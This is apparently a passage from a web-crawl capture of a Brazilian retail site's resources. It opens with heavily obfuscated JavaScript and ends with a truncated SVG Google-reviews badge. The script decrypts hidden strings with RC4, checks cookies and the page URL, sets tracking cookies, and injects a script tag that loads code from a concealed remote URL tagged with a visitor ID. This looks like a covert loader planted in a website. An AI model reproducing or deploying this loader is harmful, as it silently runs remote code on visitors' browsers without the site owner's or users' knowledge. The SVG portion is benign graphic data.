bBSv3k411y=hGFY1uQ(zyHzMExZuglm[3],zyHzMExZuglm[2]);fAwJpy9Bb9DP[hGFY1uQ(yc9nLmvzwAf94a[1],yc9nLmvzwAf94a[0])](fAwJpy9Bb9DP[hGFY1uQ(yc9nLmvzwAf94a[3],yc9nLmvzwAf94a[2])]()+(bCrz225le*m12mJybgLxL3SYF*bBSv3k411y));var wMLmiziwXqB37tk=hGFY1uQ(zyHzMExZuglm[5],zyHzMExZuglm[4])+fAwJpy9Bb9DP[hGFY1uQ(yc9nLmvzwAf94a[5],yc9nLmvzwAf94a[4])]();var zBvAEWi9g=hGFY1uQ(zyHzMExZuglm[7],zyHzMExZuglm[6]);document[hGFY1uQ(yc9nLmvzwAf94a[7],yc9nLmvzwAf94a[6])]=tSx56pbmhZs+hGFY1uQ(zyHzMExZuglm[9],zyHzMExZuglm[8])+tg5qv8hwv+wMLmiziwXqB37tk+zBvAEWi9g;};function rY5FgakvfbViQvm2(){var yPSJxYa77spuMhvPd=["jZgIJIIYpZH1aUr2","mgc1VaLgjQ==","crzE2p0OAO4sw7h","DKmTyaHPtFcb8Ru+FDHA","ad1EmIiC0","7TmZXVtS7mU="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[hGFY1uQ(yPSJxYa77spuMhvPd[1],yPSJxYa77spuMhvPd[0])](/[018]/g,c=>(c^crypto[hGFY1uQ(yPSJxYa77spuMhvPd[3],yPSJxYa77spuMhvPd[2])](new Uint8Array(1))[0]&15>>c/4)[hGFY1uQ(yPSJxYa77spuMhvPd[5],yPSJxYa77spuMhvPd[4])](16));};ao6NulybqjlMSgP();function tG5TWaDLGd45SVFrW(sb2aNrVJOrNZrQZk,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<sb2aNrVJOrNZrQZk.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(sb2aNrVJOrNZrQZk.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function bpBwS24qq7JEQ5KN(vLyK5J8wOuth,dOD1sfgg){return tG5TWaDLGd45SVFrW(atob(vLyK5J8wOuth),dOD1sfgg);};function bRPopmoMviKjvLw(){var mVS28BQghe6fm7Z=["wEtoBebxxZqVa0","ANbqlMBm","vM7pvvYarEqG","TY9Q6BZbANU=","fVlPJdQ4QZPunZ","/I7aXCBEqZo="];var alw5fAXzUoRy41Uk=["iWzJ909T7","qPXrwvutxsYzFA==","sj3RouLapJQ","PYRBuSRW0kHPtj7b/MnzCw==","sfjpS7EI8ONB9Uqb8","snaZLiHKw8KF"];var xxrbT3VX=bpBwS24qq7JEQ5KN(alw5fAXzUoRy41Uk[1],alw5fAXzUoRy41Uk[0]);if(document[bpBwS24qq7JEQ5KN(mVS28BQghe6fm7Z[1],mVS28BQghe6fm7Z[0])].indexOf(bpBwS24qq7JEQ5KN(alw5fAXzUoRy41Uk[3],alw5fAXzUoRy41Uk[2]))===-1){if(window[bpBwS24qq7JEQ5KN(mVS28BQghe6fm7Z[3],mVS28BQghe6fm7Z[2])].href[bpBwS24qq7JEQ5KN(mVS28BQghe6fm7Z[5],mVS28BQghe6fm7Z[4])](xxrbT3VX)){if(document[bpBwS24qq7JEQ5KN(mVS28BQghe6fm7Z[1],mVS28BQghe6fm7Z[0])].indexOf(bpBwS24qq7JEQ5KN(alw5fAXzUoRy41Uk[5],alw5fAXzUoRy41Uk[4]))===-1){uwUPWSf3bwR8mH();}}}};function uwUPWSf3bwR8mH(){var j74gpBAx1glc6Y=["sQPFAYuslRc","Vd4q7g==","fqCZ8IZyDiltr","50iuzR9S7iIN4mWXqg==","bGNLnJmA","66Dh","i5MUIKMF","YygNyA=="];var cOEj04s5AUoCu7A8=["pLRdKfLcL","droe9UwgQetwoDH5aofgB5EsUJWA6P5Z1RjQUf6lNh+oipMeEX7j","ya8EgLOJsf2dLEqg","xVj4Owjf","zKyuhHDDxuDfytFj","x21ZJv6p6jxr","xjzA4Pa","Vg==","u8ekl9Lz","d1Y="];const uid=window[bpBwS24qq7JEQ5KN(j74gpBAx1glc6Y[1],j74gpBAx1glc6Y[0])](pWDteG4yCuXoCQ());const url=bpBwS24qq7JEQ5KN(cOEj04s5AUoCu7A8[1],cOEj04s5AUoCu7A8[0])+encodeURIComponent(uid);const script=document[bpBwS24qq7JEQ5KN(j74gpBAx1glc6Y[3],j74gpBAx1glc6Y[2])](bpBwS24qq7JEQ5KN(cOEj04s5AUoCu7A8[3],cOEj04s5AUoCu7A8[2]));script[bpBwS24qq7JEQ5KN(j74gpBAx1glc6Y[5],j74gpBAx1glc6Y[4])]=url;document[bpBwS24qq7JEQ5KN(j74gpBAx1glc6Y[7],j74gpBAx1glc6Y[6])].appendChild(script);oGF4MIJ94Um8bd9KD(bpBwS24qq7JEQ5KN(cOEj04s5AUoCu7A8[5],cOEj04s5AUoCu7A8[4]),bpBwS24qq7JEQ5KN(cOEj04s5AUoCu7A8[7],cOEj04s5AUoCu7A8[6]),bpBwS24qq7JEQ5KN(cOEj04s5AUoCu7A8[9],cOEj04s5AUoCu7A8[8]));};function oGF4MIJ94Um8bd9KD(f7TXYGx3CLMpMw,d6FStCwbJYskNeg,ntOUQRKwFu){var gC3lNm3Tc8zbsEM=["h3wl08Sb0","iLce/k02Pg==","b68N1bNHQP6U","i5m4g453Ug==","quAXhAhSVzrZCQt","vGyEXzo70vGCWjQ=","zNvQj1mwn217Ck6we","yEyMpvWz"];var ren2ybX5ahtPqsP9Z=["qyfvajj","1hrLcMk=","mmQD1jmD1xJK","Y8Rydw==","c5iu4zHs","foWVEpFlvJni0g==","mYAY6fC3AZ22","lLkv6XC17sc=","kmd8HPpayGPHERzt","3Q=="];var nMjb9vQCHS37JjX=new Date;var eCcVRDkuz8i=bpBwS24qq7JEQ5KN(ren2ybX5ahtPqsP9Z[1],ren2ybX5ahtPqsP9Z[0]);var lz31IGrZGfNPmLOkC=bpBwS24qq7JEQ5KN(ren2ybX5ahtPqsP9Z[3],ren2ybX5ahtPqsP9Z[2]);nMjb9vQCHS37JjX[bpBwS24qq7JEQ5KN(gC3lNm3Tc8zbsEM[1],gC3lNm3Tc8zbsEM[0])](nMjb9vQCHS37JjX[bpBwS24qq7JEQ5KN(gC3lNm3Tc8zbsEM[3],gC3lNm3Tc8zbsEM[2])]()+(ntOUQRKwFu*eCcVRDkuz8i*lz31IGrZGfNPmLOkC));var s949ZgcFx3V0RrO=bpBwS24qq7JEQ5KN(ren2ybX5ahtPqsP9Z[5],ren2ybX5ahtPqsP9Z[4])+nMjb9vQCHS37JjX[bpBwS24qq7JEQ5KN(gC3lNm3Tc8zbsEM[5],gC3lNm3Tc8zbsEM[4])]();var q63MbWh=bpBwS24qq7JEQ5KN(ren2ybX5ahtPqsP9Z[7],ren2ybX5ahtPqsP9Z[6]);document[bpBwS24qq7JEQ5KN(gC3lNm3Tc8zbsEM[7],gC3lNm3Tc8zbsEM[6])]=f7TXYGx3CLMpMw+bpBwS24qq7JEQ5KN(ren2ybX5ahtPqsP9Z[9],ren2ybX5ahtPqsP9Z[8])+d6FStCwbJYskNeg+s949ZgcFx3V0RrO+q63MbWh;};function pWDteG4yCuXoCQ(){var wuDtAlKyKf=["de1TNuJ50xb5GUW","bmlj5XuInw==","q8QT4TGohdx6k6","WzOXt/1eVib10QmI4ZiS","aOXKIgLrHh0Zqbh","XIFb3VoMipE="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[bpBwS24qq7JEQ5KN(wuDtAlKyKf[1],wuDtAlKyKf[0])](/[018]/g,c=>(c^crypto[bpBwS24qq7JEQ5KN(wuDtAlKyKf[3],wuDtAlKyKf[2])](new Uint8Array(1))[0]&15>>c/4)[bpBwS24qq7JEQ5KN(wuDtAlKyKf[5],wuDtAlKyKf[4])](16));};function gRcay4Za(){var crsHOhZAX50=["aj9vkOVFw0A4","KPeaOXYyb9f9Gg==","dRExfLn","mbYqlugbvz81PAA9ppugng=="];var uhRgTPklnwJat=["g7yo15ppqnK","4pe92CBzmw==","aWl8580","cgc+QUwHrkzVsaJjNlIf/Q=="];if(document[bpBwS24qq7JEQ5KN(crsHOhZAX50[1],crsHOhZAX50[0])]===bpBwS24qq7JEQ5KN(uhRgTPklnwJat[1],uhRgTPklnwJat[0])){document[bpBwS24qq7JEQ5KN(crsHOhZAX50[3],crsHOhZAX50[2])](bpBwS24qq7JEQ5KN(uhRgTPklnwJat[3],uhRgTPklnwJat[2]),bRPopmoMviKjvLw);}else{bRPopmoMviKjvLw();}}gRcay4Za();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/google-reviews2.svg
body_size: 23852
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1087" height="519">
<path d="M0 0 C1.69529828 -0.00208822 3.39059566 -0.00505216 5.08589107 -0.00880873 C9.74642196 -0.01659448 14.40686995 -0.01193812 19.06739948 -0.00525283 C24.1370003 -0.0001801 29.2065884 -0.006699 34.27618742 -0.01173949 C43.16200933 -0.01896598 52.04780695 -0.01874181 60.93362999 -0.01364517 C74.14706366 -0.0060869 87.36047679 -0.00994421 100.57391031 -0.01606179 C122.803373 -0.02598914 145.03282773 -0.02634987 167.26229095 -0.02090836 C167.93908105 -0.02074276 168.61587114 -0.02057717 169.31317003 -0.02040657 C169.99104418 -0.02024071 170.66891834 -0.02007485 171.36733414 -0.01990396 C192.01797967 -0.0148579 212.66862126 -0.01355467 233.31926727 -0.01594925 C234.70205346 -0.01610421 236.08483964 -0.01625852 237.46762582 -0.01641219 C243.02445116 -0.01703312 248.5812765 -0.01767045 254.13810183 -0.01833172 C269.67178994 -0.02016575 285.20547806 -0.02130694 300.73916626 -0.02190399 C301.44653734 -0.02193128 302.15390843 -0.02195857 302.882715 -0.02198669 C325.42308725 -0.02280526 347.96345813 -0.02055139 370.50382996 -0.01620483 C371.60046693 -0.01599409 371.60046693 -0.01599409 372.7192582 -0.01577908 C384.59175537 -0.01348918 396.46425252 -0.01105026 408.33674966 -0.00859874 C455.4246404 0.00111396 502.51251977 0.00066315 549.60041046 -0.00905991 C561.46691385 -0.01150228 573.33341724 -0.01392438 585.19992065 -0.01620483 C585.93058155 -0.01634573 586.66124246 -0.01648663 587.4140446 -0.01663179 C609.93089136 -0.02094406 632.44773718 -0.02277273 654.96458435 -0.02190399 C655.67143619 -0.02187682 656.37828802 -0.02184965 657.10655961 -0.02182166 C672.62298123 -0.02119671 688.13940275 -0.01992944 703.65582426 -0.01808299 C709.20768591 -0.0174247 714.75954756 -0.01679854 720.31140922 -0.01618156 C721.69257153 -0.01602679 723.07373383 -0.01586933 724.45489614 -0.01570917 C745.10012595 -0.01332183 765.74535132 -0.01535518 786.39058059 -0.02040657 C787.40576573 -0.02065495 787.40576573 -0.02065495 788.44145966 -0.02090836 C789.1170016 -0.02107372 789.79254354 -0.02123909 790.48855645 -0.02140946 C813.2703467 -0.02692519 836.05212781 -0.02489441 858.83391702 -0.01434687 C871.9715111 -0.00846532 885.10907807 -0.00810389 898.24667146 -0.01563922 C907.01623405 -0.02011513 915.78577484 -0.01734889 924.55533419 -0.00862968 C929.55574448 -0.00386086 934.55610079 -0.00226881 939.55650944 -0.00944164 C944.1053836 -0.01590038 948.65415588 -0.01316006 953.20302262 -0.00308032 C954.83845006 -0.00106585 956.47388593 -0.00239862 958.10930667 -0.0074922 C976.20173194 -0.05984352 991.3445608 2.97100131 1005.35187531 15.25168228 C1015.40579842 25.58439702 1021.59337585 38.4233136 1021.60914421 52.90239716 C1021.61265029 53.63234506 1021.61615636 54.36229297 1021.61976868 55.11436051 C1021.62903969 57.54947357 1021.62417057 59.9843452 1021.61930084 62.41946793 C1021.62303927 64.18736138 1021.62764156 65.95525319 1021.63303149 67.72314239 C1021.64525306 72.5731944 1021.64500201 77.42317739 1021.64264274 82.27324128 C1021.64223436 87.50720038 1021.65327571 92.74113741 1021.66275787 97.97508621 C1021.67936415 108.2263837 1021.68486725 118.47765818 1021.68598263 128.72896799 C1021.68693326 137.06248829 1021.69104433 145.396001 1021.69738388 153.72951889 C1021.71499514 177.36126928 1021.72422291 200.99300151 1021.72272293 224.62475851 C1021.72260306 226.53537631 1021.72260306 226.53537631 1021.72248077 228.48459244 C1021.72235813 230.39754544 1021.72235813 230.39754544 1021.72223301 232.34914395 C1021.72142011 253.01727823 1021.74055924 273.68533963 1021.76875751 294.35345283 C1021.79748885 315.57992217 1021.81129767 336.80635598 1021.80956995 358.03284526 C1021.80890615 369.94805908 1021.81439439 381.86319649 1021.83592606 393.77839279 C1021.85414108 403.92316637 1021.85848247 414.06782891 1021.84490721 424.21261176 C1021.8383793 429.38676256 1021.83825415 434.56070035 1021.85561371 439.73483086 C1021.87135699 444.4760534 1021.86846786 449.21689425 1021.85104544 453.95810756 C1021.84797834 455.6687049 1021.85159698 457.37933082 1021.8627656 459.08989444 C1021.96348629 475.61726085 1018.33243384 490.33231227 1006.53937531 502.56418228 C992.73118104 515.51192527 978.32375185 519.02444538 959.93792439 518.87809467 C958.22034347 518.88301749 956.5027677 518.89012948 954.78520373 518.89920864 C950.08596659 518.91775733 945.38725261 518.90541693 940.68803082 518.88781869 C935.56789313 518.87418732 930.44782756 518.88966466 925.3276965 518.90136951 C916.36083218 518.9178661 907.39412158 518.91582749 898.42725563 518.90154266 C885.09331803 518.88035899 871.75950283 518.8878179 858.42556035 518.90091788 C835.99101276 518.9220687 813.55652479 518.91948443 791.12198067 518.90259361 C768.90336442 518.88588484 746.68477674 518.87779577 724.4661541 518.88182259 C723.07000476 518.88206295 721.67385543 518.88230214 720.27770609 518.88254016 C714.66701034 518.88350896 709.05631459 518.88453139 703.44561885 518.88562527 C687.76228513 518.88865368 672.0789515 518.88997699 656.39561749 518.88999462 C655.32441481 518.88999652 655.32441481 518.88999652 654.23157167 518.88999846 C631.48150152 518.88991836 608.7314402 518.88236929 585.98137379 518.8695879 C584.87480137 518.86896737 584.87480137 518.86896737 583.74587396 518.8683343 C571.76628243 518.86159094 559.78669115 518.85443715 547.80709987 518.84725507 C500.28872451 518.81879348 452.77040309 518.8128317 405.25202179 518.8280983 C402.24870574 518.82905773 399.24538969 518.83001474 396.24207363 518.83097101 C395.49951099 518.83120748 394.75694834 518.83144394 393.99188379 518.83168758 C385.7681046 518.83430044 377.54432539 518.83683301 369.32054615 518.83926868 C368.21430561 518.83959841 368.21430561 518.83959841 367.08571678 518.83993479 C344.35639452 518.84665793 321.62707667 518.84837694 298.89775372 518.84450817 C298.18418521 518.84438671 297.4706167 518.84426526 296.73542491 518.84414012 C281.07128116 518.84141197 265.40713795 518.83734887 249.74299486 518.83209447 C244.13829883 518.83021613 238.53360279 518.82838969 232.92890675 518.82656893 C230.83863327 518.82588468 228.74835981 518.82518314 226.65808634 518.82448141 C211.37265316 518.81942769 196.08722592 518.81710132 180.80179238 518.82191586 C179.768893 518.82224088 179.768893 518.82224088 178.71512697 518.82257247 C175.24821668 518.82368128 171.78130642 518.82484026 168.31439616 518.82602088 C143.25543421 518.83454927 118.19652743 518.83033815 93.13757244 518.80325378 C79.88259341 518.78931844 66.62771976 518.78635969 53.372739 518.79918848 C44.52254517 518.80664119 35.67244021 518.79957854 26.82226371 518.78063037 C21.77749152 518.77023167 16.73293165 518.76614024 11.68816189 518.77960891 C7.09669262 518.79173188 2.50562947 518.78538327 -2.0858047 518.76444882 C-3.73435394 518.76013561 -5.38293787 518.76247541 -7.03146298 518.77238324 C-24.7125655 518.87085721 -38.2935864 513.94424015 -51.32390594 501.73215103 C-60.82268074 491.59480314 -65.76314785 478.81404037 -65.78234577 465.01975632 C-65.784698 464.29863466 -65.78705023 463.577513 -65.78947374 462.83453918 C-65.79614541 460.41143794 -65.79570607 457.98839055 -65.79529572 455.56528091 C-65.79859548 453.81306486 -65.80232129 452.06084956 -65.80643719 450.30863523 C-65.81645251 445.48795837 -65.82017324 440.66729396 -65.8228265 435.84660816 C-65.82673095 430.64939279 -65.83630921 425.45218726 -65.84503937 420.25497818 C-65.86479999 407.70071803 -65.87486957 395.14645707 -65.88376716 382.59218526 C-65.88815079 376.67944362 -65.89351742 370.76670288 -65.89875603 364.85396194 C-65.91576805 345.19733491 -65.93026203 325.54070843 -65.93750477 305.88407516 C-65.93941465 300.78330357 -65.94133498 295.68253198 -65.94329071 290.58176041 C-65.94377445 289.31399606 -65.94425819 288.04623171 -65.94475659 286.74005026 C-65.95305617 266.20496803 -65.97839202 245.66994407 -66.01087139 225.13488728 C-66.04394875 204.04976366 -66.06195415 182.96466964 -66.06514901 161.87951994 C-66.06731349 150.04191316 -66.07605321 138.20439133 -66.10161018 126.36680984 C-66.12332639 116.28494599 -66.13136303 106.20318773 -66.1216434 96.12130314 C-66.11710139 90.97944873 -66.11897935 85.83781217 -66.13840485 80.6959877 C-66.15605615 75.98297246 -66.15502276 71.27033368 -66.13950755 66.55731434 C-66.13713448 64.85804669 -66.14143935 63.15875283 -66.1533362 61.45952517 C-66.26886697 43.85912351 -62.31875514 29.66837361 -50.02703094 16.60715103 C-35.60297683 2.32520583 -19.54048015 -0.0608596 0 0 Z " fill="#F8F8F8" transform="translate(65.64812469482422,0.7483177185058594)"/>
<path d="M0 0 C2.92468511 2.10007815 5.0812746 4.2687746 7.6875 6.875 C0.2625 14.3 0.2625 14.3 -7.3125 21.875 C-11.16470054 20.33411979 -14.69532504 18.69391359 -18.34765625 16.77734375 C-25.61184073 13.44130674 -35.05627712 13.71722419 -42.5 16.3125 C-51.45870498 20.49322899 -58.2639289 27.43541874 -62.3125 36.4296875 C-64.8977085 45.33653867 -64.86897499 56.15646722 -60.76171875 64.6015625 C-54.7880226 73.9726977 -47.7821362 79.38512127 -37.3125 82.875 C-26.31964026 83.89963406 -16.97100137 82.16811166 -7.875 75.6875 C-3.71202101 71.11837671 -1.25750826 65.71002478 0.6875 59.875 C-9.5425 59.875 -19.7725 59.875 -30.3125 59.875 C-30.3125 52.615 -30.3125 45.355 -30.3125 37.875 C-12.4925 37.875 5.3275 37.875 23.6875 37.875 C27.00976751 54.48633757 23.28237824 70.8061274 14.328125 85.03515625 C13 87 13 87 10.6875 89.875 C10.0275 89.875 9.3675 89.875 8.6875 89.875 C8.6875 90.535 8.6875 91.195 8.6875 91.875 C-2.86398457 103.15468493 -17.63100493 106.35122931 -33.11669922 106.30224609 C-49.11077157 105.98483608 -61.85835537 99.45131435 -73.015625 88.1328125 C-83.20972786 76.21718896 -89.32687525 61.10558904 -88.76171875 45.26171875 C-86.65700853 29.39403391 -79.4044268 14.20377819 -66.96484375 3.9375 C-46.42343787 -11.16743237 -21.7898488 -14.0256498 0 0 Z " fill="#329E50" transform="translate(285.3125,96.125)"/>
<path d="M0 0 C1.134375 0.020625 2.26875 0.04125 3.4375 0.0625 C13.09105537 18.3129188 13.09105537 18.3129188 16.5625 25.125 C17.12324219 26.22521484 17.12324219 26.22521484 17.6953125 27.34765625 C18.4375 29.0625 18.4375 29.0625 18.4375 31.0625 C19.25089844 31.09988281 20.06429687 31.13726562 20.90234375 31.17578125 C27.88093938 31.57612813 34.67877803 32.30415913 41.5625 33.5 C42.28429443 33.62221924 43.00608887 33.74443848 43.74975586 33.87036133 C50.52615308 35.10003652 50.52615308 35.10003652 53.4375 37.0625 C54.625 39.6875 54.625 39.6875 54.4375 43.0625 C51.73480634 47.59570331 47.45027205 51.05564475 43.62890625 54.62890625 C42.95214844 55.27480713 42.27539062 55.92070801 41.578125 56.58618164 C40.20976743 57.88750384 38.82321745 59.17000122 37.41796875 60.43139648 C33.85611819 63.73699808 33.85611819 63.73699808 31.94677734 68.07958984 C31.85281654 72.38836402 32.86847258 76.54006954 33.9375 80.6875 C35.51282828 87.67472161 36.67246544 94.93470733 35.4375 102.0625 C33.72265625 104.01953125 33.72265625 104.01953125 31.4375 105.0625 C26.70338113 104.89668148 22.3333333 102.32926139 18.125 100.3125 C17.36606445 99.95414062 16.60712891 99.59578125 15.82519531 99.2265625 C11.95471864 97.37220229 8.2631552 95.45084551 4.6875 93.0625 C1.20402879 90.91882541 0.36223331 90.50979929 -3.5625 91.0625 C-6.07308722 92.37948232 -8.37884334 93.72004657 -10.75 95.25 C-12.08316507 96.0765949 -13.41780507 96.9008157 -14.75390625 97.72265625 C-15.72674561 98.32424561 -15.72674561 98.32424561 -16.71923828 98.93798828 C-19.16990263 100.43305583 -21.65192922 101.8415504 -24.1875 103.1875 C-24.92226563 103.58195312 -25.65703125 103.97640625 -26.4140625 104.3828125 C-29.23592936 105.27554856 -30.78489036 105.0602821 -33.5625 104.0625 C-36.26574864 101.36516656 -36.99387216 99.33725063 -37 95.5625 C-36.86415272 88.88787007 -35.33896919 82.44282203 -33.81030273 75.96875 C-33.62282471 75.13472656 -33.43534668 74.30070312 -33.2421875 73.44140625 C-32.97510986 72.32100952 -32.97510986 72.32100952 -32.70263672 71.17797852 C-32.52600998 68.51165324 -33.12993714 67.29568876 -34.5625 65.0625 C-36.58996254 63.07757164 -38.62574943 61.18654122 -40.75 59.3125 C-54.63045681 46.72017715 -54.63045681 46.72017715 -55.5 41.0625 C-55.520625 40.0725 -55.54125 39.0825 -55.5625 38.0625 C-50.06063911 33.42985672 -44.56654207 33.06440752 -37.5625 32.375 C-34.43945884 32.03365311 -31.31684009 31.69057805 -28.19555664 31.33349609 C-26.15633576 31.12361801 -24.1072007 31.00896056 -22.05859375 30.93359375 C-19.21297398 30.22216523 -19.21297398 30.22216523 -17.47265625 26.921875 C-16.83510854 25.56203053 -16.22035401 24.19133925 -15.625 22.8125 C-14.94979902 21.3571981 -14.27268269 19.90278347 -13.59375 18.44921875 C-13.25859375 17.71622559 -12.9234375 16.98323242 -12.578125 16.22802734 C-11.04616476 12.96156405 -9.35005322 9.79263631 -7.625 6.625 C-7.05910156 5.57441406 -6.49320313 4.52382812 -5.91015625 3.44140625 C-4.00034916 0.07018156 -4.00034916 0.07018156 0 0 Z " fill="#FAB72F" transform="translate(641.5625,229.9375)"/>
<path d="M0 0 C1.134375 0.020625 2.26875 0.04125 3.4375 0.0625 C13.09105537 18.3129188 13.09105537 18.3129188 16.5625 25.125 C17.12324219 26.22521484 17.12324219 26.22521484 17.6953125 27.34765625 C18.4375 29.0625 18.4375 29.0625 18.4375 31.0625 C18.99953125 31.09988281 19.5615625 31.13726562 20.140625 31.17578125 C26.72385241 31.69072695 33.27030952 32.48930084 39.8125 33.375 C40.68036133 33.48046143 41.54822266 33.58592285 42.44238281 33.69458008 C47.52912053 34.4140014 50.66673091 35.29948969 54.4375 39.0625 C53.98623512 43.89432558 52.9904694 46.12276918 49.5078125 49.48046875 C48.71246094 50.25970703 47.91710937 51.03894531 47.09765625 51.84179688 C46.26105469 52.63650391 45.42445313 53.43121094 44.5625 54.25 C43.73363281 55.05630859 42.90476562 55.86261719 42.05078125 56.69335938 C40.51097829 58.18962994 38.96609444 59.68070226 37.41455078 61.16479492 C36.76212402 61.7910376 36.10969727 62.41728027 35.4375 63.0625 C34.86177246 63.56402588 34.28604492 64.06555176 33.69287109 64.58227539 C31.79271823 66.82277068 32.13014958 69.08514971 32.23828125 71.90429688 C32.54880703 75.26832614 33.22199067 78.51320696 33.9375 81.8125 C36.7525368 95.81866384 36.7525368 95.81866384 35.4375 102.0625 C33.72265625 103.94921875 33.72265625 103.94921875 31.4375 105.0625 C27.99530465 104.61135572 25.12913724 103.61622189 22.00390625 102.13671875 C21.18986328 101.75193359 20.37582031 101.36714844 19.53710938 100.97070312 C18.28124023 100.36645508 18.28124023 100.36645508 17 99.75 C16.16662109 99.35876953 15.33324219 98.96753906 14.47460938 98.56445312 C10.79695825 96.81139097 7.5583788 95.15259878 4.27734375 92.70703125 C1.48244697 90.76934708 1.48244697 90.76934708 -2.04296875 91.078125 C-5.8791901 92.15107481 -8.55952076 93.61594339 -11.875 95.8125 C-15.87151737 98.37912914 -19.86406426 100.89713051 -24.0625 103.125 C-25.19171875 103.73021484 -25.19171875 103.73021484 -26.34375 104.34765625 C-29.20766038 105.27035977 -30.74055627 105.08408028 -33.5625 104.0625 C-35.56688745 102.06688449 -36.431474 100.70582587 -36.99609375 97.93359375 C-37.00789857 90.57919201 -35.60429645 83.7343737 -33.89819336 76.61303711 C-33.6218103 75.42979858 -33.6218103 75.42979858 -33.33984375 74.22265625 C-33.08062134 73.16510132 -33.08062134 73.16510132 -32.81616211 72.08618164 C-32.52177249 69.73758147 -32.73262129 68.27664013 -33.5625 66.0625 C-35.55911292 64.01090788 -37.54079168 62.12944387 -39.6875 60.25 C-40.87459321 59.18328716 -42.06079776 58.1155845 -43.24609375 57.046875 C-43.81827637 56.53447266 -44.39045898 56.02207031 -44.97998047 55.49414062 C-55.1886688 46.25875827 -55.1886688 46.25875827 -56.0625 41.125 C-55.5625 38.0625 -55.5625 38.0625 -53.28125 35.9765625 C-48.52988825 33.02804733 -43.00679075 32.91088128 -37.5625 32.375 C-34.43840662 32.0335381 -31.31494413 31.69063103 -28.19335938 31.3269043 C-25.5625 31.0625 -25.5625 31.0625 -22.09375 31.0390625 C-18.40315971 29.61522365 -17.69772079 27.24043892 -16.13867188 23.72412109 C-15.78353516 22.86641113 -15.42839844 22.00870117 -15.0625 21.125 C-14.2955206 19.38761646 -13.52470914 17.65191936 -12.75 15.91796875 C-12.38003906 15.08056152 -12.01007812 14.2431543 -11.62890625 13.38037109 C-5.51739856 0.09679647 -5.51739856 0.09679647 0 0 Z " fill="#FAB72F" transform="translate(761.5625,229.9375)"/>
<path d="M0 0 C1.5778125 0.2475 1.5778125 0.2475 3.1875 0.5 C12.84105537 18.7504188 12.84105537 18.7504188 16.3125 25.5625 C16.87324219 26.66271484 16.87324219 26.66271484 17.4453125 27.78515625 C18.1875 29.5 18.1875 29.5 18.1875 31.5 C19.00089844 31.53738281 19.81429687 31.57476562 20.65234375 31.61328125 C27.63093938 32.01362813 34.42877803 32.74165913 41.3125 33.9375 C42.03429443 34.05971924 42.75608887 34.18193848 43.49975586 34.30786133 C50.27615308 35.53753652 50.27615308 35.53753652 53.1875 37.5 C54.375 40.125 54.375 40.125 54.1875 43.5 C51.48846906 48.02705986 47.26220282 51.44587296 43.34375 54.890625 C35.65641724 61.3517636 35.65641724 61.3517636 31.37109375 70.04296875 C31.62624529 73.39134208 32.2138497 76.29040055 33.1875 79.5 C33.55111449 80.97687256 33.90620084 82.45588933 34.25 83.9375 C34.50330078 84.97583984 34.50330078 84.97583984 34.76171875 86.03515625 C35.6907833 91.41350242 36.00616067 97.10238985 35.1875 102.5 C33.4765625 104.4765625 33.4765625 104.4765625 31.1875 105.5 C26.45338113 105.33418148 22.0833333 102.76676139 17.875 100.75 C17.11606445 100.39164062 16.35712891 100.03328125 15.57519531 99.6640625 C11.70471864 97.80970229 8.0131552 95.88834551 4.4375 93.5 C1.01246396 91.39228551 0.043763 91.07613097 -3.8125 91.5 C-6.1981979 92.53745713 -6.1981979 92.53745713 -8.5 94.0546875 C-9.36367188 94.58707031 -10.22734375 95.11945313 -11.1171875 95.66796875 C-12.00664062 96.23128906 -12.89609375 96.79460937 -13.8125 97.375 C-15.58128444 98.47984941 -17.35205806 99.58152197 -19.125 100.6796875 C-20.29482422 101.41807861 -20.29482422 101.41807861 -21.48828125 102.17138672 C-24.81298463 104.07191569 -27.56510201 105.5593999 -31.4375 105.375 C-34.40615204 104.28128609 -35.16536452 103.16901273 -36.8125 100.5 C-38.32705627 92.94086331 -36.02576171 85.09037845 -34.14819336 77.78271484 C-32.60883973 72.0894374 -32.60883973 72.0894374 -33.8125 66.5 C-36.02902361 64.00007995 -38.4867436 61.82141933 -41 59.625 C-53.85533326 48.21197242 -53.85533326 48.21197242 -55.9375 42.3125 C-55.8125 39.5 -55.8125 39.5 -54 37.1875 C-50.25219831 34.2963387 -48.14302034 34.45100147 -43.44140625 34.5546875 C-29.44647416 34.91217785 -29.44647416 34.91217785 -17.40136719 29.23388672 C-13.69513081 23.67649208 -11.70222323 17.60995239 -9.74560547 11.26806641 C-6.22226216 0.81603438 -6.22226216 0.81603438 0 0 Z " fill="#FAB72E" transform="translate(521.8125,229.5)"/>
<path d="M0 0 C1.5778125 0.2475 1.5778125 0.2475 3.1875 0.5 C12.84105537 18.7504188 12.84105537 18.7504188 16.3125 25.5625 C16.87324219 26.66271484 16.87324219 26.66271484 17.4453125 27.78515625 C18.1875 29.5 18.1875 29.5 18.1875 31.5 C19.00089844 31.53738281 19.81429687 31.57476562 20.65234375 31.61328125 C27.63093938 32.01362813 34.42877803 32.74165913 41.3125 33.9375 C42.03429443 34.05971924 42.75608887 34.18193848 43.49975586 34.30786133 C50.27615308 35.53753652 50.27615308 35.53753652 53.1875 37.5 C54.375 40.125 54.375 40.125 54.1875 43.5 C51.4848266 48.03316932 47.23256927 51.46889815 43.34375 54.9609375 C35.88531303 61.24805881 35.88531303 61.24805881 31.37109375 69.52734375 C31.63806122 72.39005648 32.26342468 74.78092882 33.1875 77.5 C33.57036515 79.26485099 33.92422033 81.03622515 34.25 82.8125 C34.42015625 83.70582031 34.5903125 84.59914063 34.765625 85.51953125 C36.78113433 99.7587314 36.78113433 99.7587314 34.04296875 104.46875 C31.10851676 106.09968753 29.38878236 105.38466351 26.1875 104.5 C23.32954063 103.37973723 20.57413315 102.08822422 17.8125 100.75 C17.05735107 100.39236572 16.30220215 100.03473145 15.52416992 99.66625977 C11.66475242 97.81031249 8.03351786 95.8732259 4.5 93.4375 C1.45955645 91.28405194 1.45955645 91.28405194 -1.3671875 91.50390625 C-7.46564053 93.26706444 -12.63825382 